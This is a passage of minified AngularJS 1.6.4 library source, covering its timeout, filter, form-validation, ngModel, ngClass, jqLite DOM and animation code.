a.$apply()},k);r.$$timeoutId=q;g[q]=p;return r}var g={};f.cancel=function(a){return a&&a.$$timeoutId in g?(g[a.$$timeoutId].promise.catch(z),g[a.$$timeoutId].reject("canceled"),delete g[a.$$timeoutId],b.defer.cancel(a.$$timeoutId)):!1};return f}]}function Ca(a){za&&(aa.setAttribute("href",a),a=aa.href);aa.setAttribute("href",a);return{href:aa.href,protocol:aa.protocol?aa.protocol.replace(/:$/,""):"",host:aa.host,search:aa.search?aa.search.replace(/^\?/,""):"",hash:aa.hash?aa.hash.replace(/^#/,""):
"",hostname:aa.hostname,port:aa.port,pathname:"/"===aa.pathname.charAt(0)?aa.pathname:"/"+aa.pathname}}function yd(a){a=F(a)?Ca(a):a;return a.protocol===Md.protocol&&a.host===Md.host}function Wf(){this.$get=la(x)}function Nd(a){function b(a){try{return decodeURIComponent(a)}catch(b){return a}}var d=a[0]||{},c={},e="";return function(){var a,g,h,k,l;try{a=d.cookie||""}catch(m){a=""}if(a!==e)for(e=a,a=e.split("; "),c={},h=0;h<a.length;h++)g=a[h],k=g.indexOf("="),0<k&&(l=b(g.substring(0,k)),w(c[l])&&
(c[l]=b(g.substring(k+1))));return c}}function $f(){this.$get=Nd}function cd(a){function b(d,c){if(C(d)){var e={};q(d,function(a,c){e[c]=b(c,a)});return e}return a.factory(d+"Filter",c)}this.register=b;this.$get=["$injector",function(a){return function(b){return a.get(b+"Filter")}}];b("currency",Od);b("date",Pd);b("filter",Eg);b("json",Fg);b("limitTo",Gg);b("lowercase",Hg);b("number",Qd);b("orderBy",Rd);b("uppercase",Ig)}function Eg(){return function(a,b,d,c){if(!qa(a)){if(null==a)return a;throw L("filter")("notarray",
a);}c=c||"$";var e;switch(yc(b)){case "function":break;case "boolean":case "null":case "number":case "string":e=!0;case "object":b=Jg(b,d,c,e);break;default:return a}return Array.prototype.filter.call(a,b)}}function Jg(a,b,d,c){var e=C(a)&&d in a;!0===b?b=sa:D(b)||(b=function(a,b){if(w(a))return!1;if(null===a||null===b)return a===b;if(C(b)||C(a)&&!Wb(a))return!1;a=Q(""+a);b=Q(""+b);return-1!==a.indexOf(b)});return function(f){return e&&!C(f)?Ea(f,a[d],b,d,!1):Ea(f,a,b,d,c)}}function Ea(a,b,d,c,e,
f){var g=yc(a),h=yc(b);if("string"===h&&"!"===b.charAt(0))return!Ea(a,b.substring(1),d,c,e);if(H(a))return a.some(function(a){return Ea(a,b,d,c,e)});switch(g){case "object":var k;if(e){for(k in a)if(k.charAt&&"$"!==k.charAt(0)&&Ea(a[k],b,d,c,!0))return!0;return f?!1:Ea(a,b,d,c,!1)}if("object"===h){for(k in b)if(f=b[k],!D(f)&&!w(f)&&(g=k===c,!Ea(g?a:a[k],f,d,c,g,g)))return!1;return!0}return d(a,b);case "function":return!1;default:return d(a,b)}}function yc(a){return null===a?"null":typeof a}function Od(a){var b=
a.NUMBER_FORMATS;return function(a,c,e){w(c)&&(c=b.CURRENCY_SYM);w(e)&&(e=b.PATTERNS[1].maxFrac);return null==a?a:Sd(a,b.PATTERNS[1],b.GROUP_SEP,b.DECIMAL_SEP,e).replace(/\u00A4/g,c)}}function Qd(a){var b=a.NUMBER_FORMATS;return function(a,c){return null==a?a:Sd(a,b.PATTERNS[0],b.GROUP_SEP,b.DECIMAL_SEP,c)}}function Kg(a){var b=0,d,c,e,f,g;-1<(c=a.indexOf(Td))&&(a=a.replace(Td,""));0<(e=a.search(/e/i))?(0>c&&(c=e),c+=+a.slice(e+1),a=a.substring(0,e)):0>c&&(c=a.length);for(e=0;a.charAt(e)===zc;e++);
if(e===(g=a.length))d=[0],c=1;else{for(g--;a.charAt(g)===zc;)g--;c-=e;d=[];for(f=0;e<=g;e++,f++)d[f]=+a.charAt(e)}c>Ud&&(d=d.splice(0,Ud-1),b=c-1,c=1);return{d:d,e:b,i:c}}function Lg(a,b,d,c){var e=a.d,f=e.length-a.i;b=w(b)?Math.min(Math.max(d,f),c):+b;d=b+a.i;c=e[d];if(0<d){e.splice(Math.max(a.i,d));for(var g=d;g<e.length;g++)e[g]=0}else for(f=Math.max(0,f),a.i=1,e.length=Math.max(1,d=b+1),e[0]=0,g=1;g<d;g++)e[g]=0;if(5<=c)if(0>d-1){for(c=0;c>d;c--)e.unshift(0),a.i++;e.unshift(1);a.i++}else e[d-
1]++;for(;f<Math.max(0,b);f++)e.push(0);if(b=e.reduceRight(function(a,b,c,d){b+=a;d[c]=b%10;return Math.floor(b/10)},0))e.unshift(b),a.i++}function Sd(a,b,d,c,e){if(!F(a)&&!ba(a)||isNaN(a))return"";var f=!isFinite(a),g=!1,h=Math.abs(a)+"",k="";if(f)k="\u221e";else{g=Kg(h);Lg(g,e,b.minFrac,b.maxFrac);k=g.d;h=g.i;e=g.e;f=[];for(g=k.reduce(function(a,b){return a&&!b},!0);0>h;)k.unshift(0),h++;0<h?f=k.splice(h,k.length):(f=k,k=[0]);h=[];for(k.length>=b.lgSize&&h.unshift(k.splice(-b.lgSize,k.length).join(""));k.length>
b.gSize;)h.unshift(k.splice(-b.gSize,k.length).join(""));k.length&&h.unshift(k.join(""));k=h.join(d);f.length&&(k+=c+f.join(""));e&&(k+="e+"+e)}return 0>a&&!g?b.negPre+k+b.negSuf:b.posPre+k+b.posSuf}function Kb(a,b,d,c){var e="";if(0>a||c&&0>=a)c?a=-a+1:(a=-a,e="-");for(a=""+a;a.length<b;)a=zc+a;d&&(a=a.substr(a.length-b));return e+a}function Y(a,b,d,c,e){d=d||0;return function(f){f=f["get"+a]();if(0<d||f>-d)f+=d;0===f&&-12===d&&(f=12);return Kb(f,b,c,e)}}function mb(a,b,d){return function(c,e){var f=
c["get"+a](),g=ub((d?"STANDALONE":"")+(b?"SHORT":"")+a);return e[g][f]}}function Vd(a){var b=(new Date(a,0,1)).getDay();return new Date(a,0,(4>=b?5:12)-b)}function Wd(a){return function(b){var d=Vd(b.getFullYear());b=+new Date(b.getFullYear(),b.getMonth(),b.getDate()+(4-b.getDay()))-+d;b=1+Math.round(b/6048E5);return Kb(b,a)}}function Ac(a,b){return 0>=a.getFullYear()?b.ERAS[0]:b.ERAS[1]}function Pd(a){function b(a){var b;if(b=a.match(d)){a=new Date(0);var f=0,g=0,h=b[8]?a.setUTCFullYear:a.setFullYear,
k=b[8]?a.setUTCHours:a.setHours;b[9]&&(f=Z(b[9]+b[10]),g=Z(b[9]+b[11]));h.call(a,Z(b[1]),Z(b[2])-1,Z(b[3]));f=Z(b[4]||0)-f;g=Z(b[5]||0)-g;h=Z(b[6]||0);b=Math.round(1E3*parseFloat("0."+(b[7]||0)));k.call(a,f,g,h,b)}return a}var d=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(c,d,f){var g="",h=[],k,l;d=d||"mediumDate";d=a.DATETIME_FORMATS[d]||d;F(c)&&(c=Mg.test(c)?Z(c):b(c));ba(c)&&(c=new Date(c));if(!ga(c)||!isFinite(c.getTime()))return c;
for(;d;)(l=Ng.exec(d))?(h=ab(h,l,1),d=h.pop()):(h.push(d),d=null);var m=c.getTimezoneOffset();f&&(m=Pc(f,m),c=Yb(c,f,!0));q(h,function(b){k=Og[b];g+=k?k(c,a.DATETIME_FORMATS,m):"''"===b?"'":b.replace(/(^'|'$)/g,"").replace(/''/g,"'")});return g}}function Fg(){return function(a,b){w(b)&&(b=2);return cb(a,b)}}function Gg(){return function(a,b,d){b=Infinity===Math.abs(Number(b))?Number(b):Z(b);if(da(b))return a;ba(a)&&(a=a.toString());if(!qa(a))return a;d=!d||isNaN(d)?0:Z(d);d=0>d?Math.max(0,a.length+
d):d;return 0<=b?Bc(a,d,d+b):0===d?Bc(a,b,a.length):Bc(a,Math.max(0,d+b),d)}}function Bc(a,b,d){return F(a)?a.slice(b,d):va.call(a,b,d)}function Rd(a){function b(b){return b.map(function(b){var c=1,d=Ya;if(D(b))d=b;else if(F(b)){if("+"===b.charAt(0)||"-"===b.charAt(0))c="-"===b.charAt(0)?-1:1,b=b.substring(1);if(""!==b&&(d=a(b),d.constant))var e=d(),d=function(a){return a[e]}}return{get:d,descending:c}})}function d(a){switch(typeof a){case "number":case "boolean":case "string":return!0;default:return!1}}
function c(a,b){var c=0,d=a.type,k=b.type;if(d===k){var k=a.value,l=b.value;"string"===d?(k=k.toLowerCase(),l=l.toLowerCase()):"object"===d&&(C(k)&&(k=a.index),C(l)&&(l=b.index));k!==l&&(c=k<l?-1:1)}else c=d<k?-1:1;return c}return function(a,f,g,h){if(null==a)return a;if(!qa(a))throw L("orderBy")("notarray",a);H(f)||(f=[f]);0===f.length&&(f=["+"]);var k=b(f),l=g?-1:1,m=D(h)?h:c;a=Array.prototype.map.call(a,function(a,b){return{value:a,tieBreaker:{value:b,type:"number",index:b},predicateValues:k.map(function(c){var e=
c.get(a);c=typeof e;if(null===e)c="string",e="null";else if("object"===c)a:{if(D(e.valueOf)&&(e=e.valueOf(),d(e)))break a;Wb(e)&&(e=e.toString(),d(e))}return{value:e,type:c,index:b}})}});a.sort(function(a,b){for(var c=0,d=k.length;c<d;c++){var e=m(a.predicateValues[c],b.predicateValues[c]);if(e)return e*k[c].descending*l}return m(a.tieBreaker,b.tieBreaker)*l});return a=a.map(function(a){return a.value})}}function Qa(a){D(a)&&(a={link:a});a.restrict=a.restrict||"AC";return la(a)}function Lb(a,b,d,
c,e){this.$$controls=[];this.$error={};this.$$success={};this.$pending=void 0;this.$name=e(b.name||b.ngForm||"")(d);this.$dirty=!1;this.$valid=this.$pristine=!0;this.$submitted=this.$invalid=!1;this.$$parentForm=Mb;this.$$element=a;this.$$animate=c;Xd(this)}function Xd(a){a.$$classCache={};a.$$classCache[Yd]=!(a.$$classCache[nb]=a.$$element.hasClass(nb))}function Zd(a){function b(a,b,c){c&&!a.$$classCache[b]?(a.$$animate.addClass(a.$$element,b),a.$$classCache[b]=!0):!c&&a.$$classCache[b]&&(a.$$animate.removeClass(a.$$element,
b),a.$$classCache[b]=!1)}function d(a,c,d){c=c?"-"+Tc(c,"-"):"";b(a,nb+c,!0===d);b(a,Yd+c,!1===d)}var c=a.set,e=a.unset;a.clazz.prototype.$setValidity=function(a,g,h){w(g)?(this.$pending||(this.$pending={}),c(this.$pending,a,h)):(this.$pending&&e(this.$pending,a,h),$d(this.$pending)&&(this.$pending=void 0));Ha(g)?g?(e(this.$error,a,h),c(this.$$success,a,h)):(c(this.$error,a,h),e(this.$$success,a,h)):(e(this.$error,a,h),e(this.$$success,a,h));this.$pending?(b(this,"ng-pending",!0),this.$valid=this.$invalid=
void 0,d(this,"",null)):(b(this,"ng-pending",!1),this.$valid=$d(this.$error),this.$invalid=!this.$valid,d(this,"",this.$valid));g=this.$pending&&this.$pending[a]?void 0:this.$error[a]?!1:this.$$success[a]?!0:null;d(this,a,g);this.$$parentForm.$setValidity(a,g,this)}}function $d(a){if(a)for(var b in a)if(a.hasOwnProperty(b))return!1;return!0}function Cc(a){a.$formatters.push(function(b){return a.$isEmpty(b)?b:b.toString()})}function Ra(a,b,d,c,e,f){var g=Q(b[0].type);if(!e.android){var h=!1;b.on("compositionstart",
function(){h=!0});b.on("compositionend",function(){h=!1;l()})}var k,l=function(a){k&&(f.defer.cancel(k),k=null);if(!h){var e=b.val();a=a&&a.type;"password"===g||d.ngTrim&&"false"===d.ngTrim||(e=T(e));(c.$viewValue!==e||""===e&&c.$$hasNativeValidators)&&c.$setViewValue(e,a)}};if(e.hasEvent("input"))b.on("input",l);else{var m=function(a,b,c){k||(k=f.defer(function(){k=null;b&&b.value===c||l(a)}))};b.on("keydown",function(a){var b=a.keyCode;91===b||15<b&&19>b||37<=b&&40>=b||m(a,this,this.value)});if(e.hasEvent("paste"))b.on("paste cut",
m)}b.on("change",l);if(ae[g]&&c.$$hasNativeValidators&&g===d.type)b.on("keydown wheel mousedown",function(a){if(!k){var b=this.validity,c=b.badInput,d=b.typeMismatch;k=f.defer(function(){k=null;b.badInput===c&&b.typeMismatch===d||l(a)})}});c.$render=function(){var a=c.$isEmpty(c.$viewValue)?"":c.$viewValue;b.val()!==a&&b.val(a)}}function Nb(a,b){return function(d,c){var e,f;if(ga(d))return d;if(F(d)){'"'===d.charAt(0)&&'"'===d.charAt(d.length-1)&&(d=d.substring(1,d.length-1));if(Pg.test(d))return new Date(d);
a.lastIndex=0;if(e=a.exec(d))return e.shift(),f=c?{yyyy:c.getFullYear(),MM:c.getMonth()+1,dd:c.getDate(),HH:c.getHours(),mm:c.getMinutes(),ss:c.getSeconds(),sss:c.getMilliseconds()/1E3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},q(e,function(a,c){c<b.length&&(f[b[c]]=+a)}),new Date(f.yyyy,f.MM-1,f.dd,f.HH,f.mm,f.ss||0,1E3*f.sss||0)}return NaN}}function ob(a,b,d,c){return function(e,f,g,h,k,l,m){function n(a){return a&&!(a.getTime&&a.getTime()!==a.getTime())}function p(a){return u(a)&&!ga(a)?d(a)||
void 0:a}Dc(e,f,g,h);Ra(e,f,g,h,k,l);var r=h&&h.$options.getOption("timezone"),q;h.$$parserName=a;h.$parsers.push(function(a){if(h.$isEmpty(a))return null;if(b.test(a))return a=d(a,q),r&&(a=Yb(a,r)),a});h.$formatters.push(function(a){if(a&&!ga(a))throw pb("datefmt",a);if(n(a))return(q=a)&&r&&(q=Yb(q,r,!0)),m("date")(a,c,r);q=null;return""});if(u(g.min)||g.ngMin){var v;h.$validators.min=function(a){return!n(a)||w(v)||d(a)>=v};g.$observe("min",function(a){v=p(a);h.$validate()})}if(u(g.max)||g.ngMax){var t;
h.$validators.max=function(a){return!n(a)||w(t)||d(a)<=t};g.$observe("max",function(a){t=p(a);h.$validate()})}}}function Dc(a,b,d,c){(c.$$hasNativeValidators=C(b[0].validity))&&c.$parsers.push(function(a){var c=b.prop("validity")||{};return c.badInput||c.typeMismatch?void 0:a})}function be(a){a.$$parserName="number";a.$parsers.push(function(b){if(a.$isEmpty(b))return null;if(Qg.test(b))return parseFloat(b)});a.$formatters.push(function(b){if(!a.$isEmpty(b)){if(!ba(b))throw pb("numfmt",b);b=b.toString()}return b})}
function Sa(a){u(a)&&!ba(a)&&(a=parseFloat(a));return da(a)?void 0:a}function Ec(a){var b=a.toString(),d=b.indexOf(".");return-1===d?-1<a&&1>a&&(a=/e-(\d+)$/.exec(b))?Number(a[1]):0:b.length-d-1}function ce(a,b,d){a=Number(a);var c=(a|0)!==a,e=(b|0)!==b,f=(d|0)!==d;if(c||e||f){var g=c?Ec(a):0,h=e?Ec(b):0,k=f?Ec(d):0,g=Math.max(g,h,k),g=Math.pow(10,g);a*=g;b*=g;d*=g;c&&(a=Math.round(a));e&&(b=Math.round(b));f&&(d=Math.round(d))}return 0===(a-b)%d}function de(a,b,d,c,e){if(u(c)){a=a(c);if(!a.constant)throw pb("constexpr",
d,c);return a(b)}return e}function Fc(a,b){function d(a,b){if(!a||!a.length)return[];if(!b||!b.length)return a;var c=[],d=0;a:for(;d<a.length;d++){for(var e=a[d],m=0;m<b.length;m++)if(e===b[m])continue a;c.push(e)}return c}function c(a){var b=a;H(a)?b=a.map(c).join(" "):C(a)&&(b=Object.keys(a).filter(function(b){return a[b]}).join(" "));return b}a="ngClass"+a;var e;return["$parse",function(f){return{restrict:"AC",link:function(g,h,k){function l(a,b){var c=[];q(a,function(a){if(0<b||n[a])n[a]=(n[a]||
0)+b,n[a]===+(0<b)&&c.push(a)});return c.join(" ")}function m(a){if(a===b){var c=r,c=l(c&&c.split(" "),1);k.$addClass(c)}else c=r,c=l(c&&c.split(" "),-1),k.$removeClass(c);p=a}var n=h.data("$classCounts"),p=!0,r;n||(n=V(),h.data("$classCounts",n));"ngClass"!==a&&(e||(e=f("$index",function(a){return a&1})),g.$watch(e,m));g.$watch(f(k[a],c),function(a){F(a)||(a=c(a));if(p===b){var e=a,f=r&&r.split(" "),g=e&&e.split(" "),e=d(f,g),f=d(g,f),e=l(e,-1),f=l(f,1);k.$addClass(f);k.$removeClass(e)}r=a})}}}]}
function Ob(a,b,d,c,e,f,g,h,k){this.$modelValue=this.$viewValue=Number.NaN;this.$$rawModelValue=void 0;this.$validators={};this.$asyncValidators={};this.$parsers=[];this.$formatters=[];this.$viewChangeListeners=[];this.$untouched=!0;this.$touched=!1;this.$pristine=!0;this.$dirty=!1;this.$valid=!0;this.$invalid=!1;this.$error={};this.$$success={};this.$pending=void 0;this.$name=k(d.name||"",!1)(a);this.$$parentForm=Mb;this.$options=Pb;this.$$parsedNgModel=e(d.ngModel);this.$$parsedNgModelAssign=this.$$parsedNgModel.assign;
this.$$ngModelGet=this.$$parsedNgModel;this.$$ngModelSet=this.$$parsedNgModelAssign;this.$$pendingDebounce=null;this.$$parserValid=void 0;this.$$currentValidationRunId=0;Object.defineProperty(this,"$$scope",{value:a});this.$$attr=d;this.$$element=c;this.$$animate=f;this.$$timeout=g;this.$$parse=e;this.$$q=h;this.$$exceptionHandler=b;Xd(this);Rg(this)}function Rg(a){a.$$scope.$watch(function(b){b=a.$$ngModelGet(b);if(b!==a.$modelValue&&(a.$modelValue===a.$modelValue||b===b)){a.$modelValue=a.$$rawModelValue=
b;a.$$parserValid=void 0;for(var d=a.$formatters,c=d.length,e=b;c--;)e=d[c](e);a.$viewValue!==e&&(a.$$updateEmptyClasses(e),a.$viewValue=a.$$lastCommittedViewValue=e,a.$render(),a.$$runValidators(a.$modelValue,a.$viewValue,z))}return b})}function Gc(a){this.$$options=a}function ee(a,b){q(b,function(b,c){u(a[c])||(a[c]=b)})}function Ta(a,b){a.prop("selected",b);a.attr("selected",b)}var Sg=/^\/(.+)\/([a-z]*)$/,ua=Object.prototype.hasOwnProperty,Ic={objectMaxDepth:5},Q=function(a){return F(a)?a.toLowerCase():
a},ub=function(a){return F(a)?a.toUpperCase():a},za,B,na,va=[].slice,sg=[].splice,Tg=[].push,ma=Object.prototype.toString,Mc=Object.getPrototypeOf,Fa=L("ng"),ea=x.angular||(x.angular={}),ac,qb=0;za=x.document.documentMode;var da=Number.isNaN||function(a){return a!==a};z.$inject=[];Ya.$inject=[];var H=Array.isArray,qe=/^\[object (?:Uint8|Uint8Clamped|Uint16|Uint32|Int8|Int16|Int32|Float32|Float64)Array]$/,T=function(a){return F(a)?a.trim():a},Kd=function(a){return a.replace(/([-()[\]{}+?*.$^|,:#<!\\])/g,
"\\$1").replace(/\x08/g,"\\x08")},Ga=function(){if(!u(Ga.rules)){var a=x.document.querySelector("[ng-csp]")||x.document.querySelector("[data-ng-csp]");if(a){var b=a.getAttribute("ng-csp")||a.getAttribute("data-ng-csp");Ga.rules={noUnsafeEval:!b||-1!==b.indexOf("no-unsafe-eval"),noInlineStyle:!b||-1!==b.indexOf("no-inline-style")}}else{a=Ga;try{new Function(""),b=!1}catch(d){b=!0}a.rules={noUnsafeEval:b,noInlineStyle:!1}}}return Ga.rules},rb=function(){if(u(rb.name_))return rb.name_;var a,b,d=Ja.length,
c,e;for(b=0;b<d;++b)if(c=Ja[b],a=x.document.querySelector("["+c.replace(":","\\:")+"jq]")){e=a.getAttribute(c+"jq");break}return rb.name_=e},se=/:/g,Ja=["ng-","data-ng-","ng:","x-ng-"],ve=function(a){var b=a.currentScript;if(!b)return!0;if(!(b instanceof x.HTMLScriptElement||b instanceof x.SVGScriptElement))return!1;b=b.attributes;return[b.getNamedItem("src"),b.getNamedItem("href"),b.getNamedItem("xlink:href")].every(function(b){if(!b)return!0;if(!b.value)return!1;var c=a.createElement("a");c.href=
b.value;if(a.location.origin===c.origin)return!0;switch(c.protocol){case "http:":case "https:":case "ftp:":case "blob:":case "file:":case "data:":return!0;default:return!1}})}(x.document),ye=/[A-Z]/g,Uc=!1,Ia=3,De={full:"1.6.4",major:1,minor:6,dot:4,codeName:"phenomenal-footnote"};W.expando="ng339";var hb=W.cache={},eg=1;W._data=function(a){return this.cache[a[this.expando]]||{}};var ag=/-([a-z])/g,Ug=/^-ms-/,zb={mouseleave:"mouseout",mouseenter:"mouseover"},dc=L("jqLite"),dg=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,
cc=/<|&#?\w+;/,bg=/<([\w:-]+)/,cg=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,ha={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ha.optgroup=ha.option;ha.tbody=ha.tfoot=ha.colgroup=ha.caption=ha.thead;ha.th=ha.td;var jg=x.Node.prototype.contains||function(a){return!!(this.compareDocumentPosition(a)&
16)},Na=W.prototype={ready:ed,toString:function(){var a=[];q(this,function(b){a.push(""+b)});return"["+a.join(", ")+"]"},eq:function(a){return 0<=a?B(this[a]):B(this[this.length+a])},length:0,push:Tg,sort:[].sort,splice:[].splice},Fb={};q("multiple selected checked disabled readOnly required open".split(" "),function(a){Fb[Q(a)]=a});var jd={};q("input select option textarea button form details".split(" "),function(a){jd[a]=!0});var rd={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",
ngPattern:"pattern",ngStep:"step"};q({data:hc,removeData:gc,hasData:function(a){for(var b in hb[a.ng339])return!0;return!1},cleanData:function(a){for(var b=0,d=a.length;b<d;b++)gc(a[b])}},function(a,b){W[b]=a});q({data:hc,inheritedData:Db,scope:function(a){return B.data(a,"$scope")||Db(a.parentNode||a,["$isolateScope","$scope"])},isolateScope:function(a){return B.data(a,"$isolateScope")||B.data(a,"$isolateScopeNoTemplate")},controller:gd,injector:function(a){return Db(a,"$injector")},removeAttr:function(a,
b){a.removeAttribute(b)},hasClass:Ab,css:function(a,b,d){b=wb(b.replace(Ug,"ms-"));if(u(d))a.style[b]=d;else return a.style[b]},attr:function(a,b,d){var c=a.nodeType;if(c!==Ia&&2!==c&&8!==c&&a.getAttribute){var c=Q(b),e=Fb[c];if(u(d))null===d||!1===d&&e?a.removeAttribute(b):a.setAttribute(b,e?c:d);else return a=a.getAttribute(b),e&&null!==a&&(a=c),null===a?void 0:a}},prop:function(a,b,d){if(u(d))a[b]=d;else return a[b]},text:function(){function a(a,d){if(w(d)){var c=a.nodeType;return 1===c||c===Ia?
a.textContent:""}a.textContent=d}a.$dv="";return a}(),val:function(a,b){if(w(b)){if(a.multiple&&"select"===wa(a)){var d=[];q(a.options,function(a){a.selected&&d.push(a.value||a.text)});return d}return a.value}a.value=b},html:function(a,b){if(w(b))return a.innerHTML;xb(a,!0);a.innerHTML=b},empty:hd},function(a,b){W.prototype[b]=function(b,c){var e,f,g=this.length;if(a!==hd&&w(2===a.length&&a!==Ab&&a!==gd?b:c)){if(C(b)){for(e=0;e<g;e++)if(a===hc)a(this[e],b);else for(f in b)a(this[e],f,b[f]);return this}e=
a.$dv;g=w(e)?Math.min(g,1):g;for(f=0;f<g;f++){var h=a(this[f],b,c);e=e?e+h:h}return e}for(e=0;e<g;e++)a(this[e],b,c);return this}});q({removeData:gc,on:function(a,b,d,c){if(u(c))throw dc("onargs");if(bc(a)){c=yb(a,!0);var e=c.events,f=c.handle;f||(f=c.handle=gg(a,e));c=0<=b.indexOf(" ")?b.split(" "):[b];for(var g=c.length,h=function(b,c,g){var h=e[b];h||(h=e[b]=[],h.specialHandlerWrapper=c,"$destroy"===b||g||a.addEventListener(b,f));h.push(d)};g--;)b=c[g],zb[b]?(h(zb[b],ig),h(b,void 0,!0)):h(b)}},
off:fd,one:function(a,b,d){a=B(a);a.on(b,function e(){a.off(b,d);a.off(b,e)});a.on(b,d)},replaceWith:function(a,b){var d,c=a.parentNode;xb(a);q(new W(b),function(b){d?c.insertBefore(b,d.nextSibling):c.replaceChild(b,a);d=b})},children:function(a){var b=[];q(a.childNodes,function(a){1===a.nodeType&&b.push(a)});return b},contents:function(a){return a.contentDocument||a.childNodes||[]},append:function(a,b){var d=a.nodeType;if(1===d||11===d){b=new W(b);for(var d=0,c=b.length;d<c;d++)a.appendChild(b[d])}},
prepend:function(a,b){if(1===a.nodeType){var d=a.firstChild;q(new W(b),function(b){a.insertBefore(b,d)})}},wrap:function(a,b){var d=B(b).eq(0).clone()[0],c=a.parentNode;c&&c.replaceChild(d,a);d.appendChild(a)},remove:Eb,detach:function(a){Eb(a,!0)},after:function(a,b){var d=a,c=a.parentNode;if(c){b=new W(b);for(var e=0,f=b.length;e<f;e++){var g=b[e];c.insertBefore(g,d.nextSibling);d=g}}},addClass:Cb,removeClass:Bb,toggleClass:function(a,b,d){b&&q(b.split(" "),function(b){var e=d;w(e)&&(e=!Ab(a,b));
(e?Cb:Bb)(a,b)})},parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},next:function(a){return a.nextElementSibling},find:function(a,b){return a.getElementsByTagName?a.getElementsByTagName(b):[]},clone:fc,triggerHandler:function(a,b,d){var c,e,f=b.type||b,g=yb(a);if(g=(g=g&&g.events)&&g[f])c={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===
this.immediatePropagationStopped},stopPropagation:z,type:f,target:a},b.type&&(c=S(c,b)),b=pa(g),e=d?[c].concat(d):[c],q(b,function(b){c.isImmediatePropagationStopped()||b.apply(a,e)})}},function(a,b){W.prototype[b]=function(b,c,e){for(var f,g=0,h=this.length;g<h;g++)w(f)?(f=a(this[g],b,c,e),u(f)&&(f=B(f))):ec(f,a(this[g],b,c,e));return u(f)?f:this}});W.prototype.bind=W.prototype.on;W.prototype.unbind=W.prototype.off;var Vg=Object.create(null);kd.prototype={_idx:function(a){if(a===this._lastKey)return this._lastIndex;
this._lastKey=a;return this._lastIndex=this._keys.indexOf(a)},_transformKey:function(a){return da(a)?Vg:a},get:function(a){a=this._transformKey(a);a=this._idx(a);if(-1!==a)return this._values[a]},set:function(a,b){a=this._transformKey(a);var d=this._idx(a);-1===d&&(d=this._lastIndex=this._keys.length);this._keys[d]=a;this._values[d]=b},delete:function(a){a=this._transformKey(a);a=this._idx(a);if(-1===a)return!1;this._keys.splice(a,1);this._values.splice(a,1);this._lastKey=NaN;this._lastIndex=-1;return!0}};
var Gb=kd,Zf=[function(){this.$get=[function(){return Gb}]}],lg=/^([^(]+?)=>/,mg=/^[^(]*\(\s*([^)]*)\)/m,Wg=/,/,Xg=/^\s*(_?)(\S+?)\1\s*$/,kg=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/mg,ya=L("$injector");eb.$$annotate=function(a,b,d){var c;if("function"===typeof a){if(!(c=a.$inject)){c=[];if(a.length){if(b)throw F(d)&&d||(d=a.name||ng(a)),ya("strictdi",d);b=ld(a);q(b[1].split(Wg),function(a){a.replace(Xg,function(a,b,d){c.push(d)})})}a.$inject=c}}else H(a)?(b=a.length-1,sb(a[b],"fn"),c=a.slice(0,b)):sb(a,"fn",
!0);return c};var fe=L("$animate"),qf=function(){this.$get=z},rf=function(){var a=new Gb,b=[];this.$get=["$$AnimateRunner","$rootScope",function(d,c){function e(a,b,c){var d=!1;b&&(b=F(b)?b.split(" "):H(b)?b:[],q(b,function(b){b&&(d=!0,a[b]=c)}));return d}function f(){q(b,function(b){var c=a.get(b);if(c){var d=og(b.attr("class")),e="",f="";q(c,function(a,b){a!==!!d[b]&&(a?e+=(e.length?" ":"")+b:f+=(f.length?" ":"")+b)});q(b,function(a){e&&Cb(a,e);f&&Bb(a,f)});a.delete(b)}});b.length=0}return{enabled:z,
on:z,off:z,pin:z,push:function(g,h,k,l){l&&l();k=k||{};k.from&&g.css(k.from);k.to&&g.css(k.to);if(k.addClass||k.removeClass)if(h=k.addClass,l=k.removeClass,k=a.get(g)||{},h=e(k,h,!0),l=e(k,l,!1),h||l)a.set(g,k),b.push(g),1===b.length&&c.$$postDigest(f);g=new d;g.complete();return g}}}]},of=["$provide",function(a){var b=this,d=null;this.$$registeredAnimations=Object.create(null);this.register=function(c,d){if(c&&"."!==c.charAt(0))throw fe("notcsel",c);var f=c+"-animation";b.$$registeredAnimations[c.substr(1)]=
f;a.factory(f,d)};this.classNameFilter=function(a){if(1===arguments.length&&(d=a instanceof RegExp?a:null)&&/[(\s|\/)]ng-animate[(\s|\/)]/.test(d.toString()))throw d=null,fe("nongcls","ng-animate");return d};this.$get=["$$animateQueue",function(a){function b(a,c,d){if(d){var e;a:{for(e=0;e<d.length;e++){var l=d[e];if(1===l.nodeType){e=l;break a}}e=void 0}!e||e.parentNode||e.previousElementSibling||(d=null)}d?d.after(a):c.prepend(a)}return{on:a.on,off:a.off,pin:a.pin,enabled:a.enabled,cancel:function(a){a.end&&
a.end()},enter:function(d,g,h,k){g=g&&B(g);h=h&&B(h);g=g||h.parent();b(d,g,h);return a.push(d,"enter",ia(k))},move:function(d,g,h,k){g=g&&B(g);h=h&&B(h);g=g||h.parent();b(d,g,h);return a.push(d,"move",ia(k))},leave:function(b,d){return a.push(b,"leave",ia(d),function(){b.remove()})},addClass:function(b,d,e){e=ia(e);e.addClass=ib(e.addclass,d);return a.push(b,"addClass",e)},removeClass:function(b,d,e){e=ia(e);e.removeClass=ib(e.removeClass,d);return a.push(b,"removeClass",e)},setClass:function(b,d,
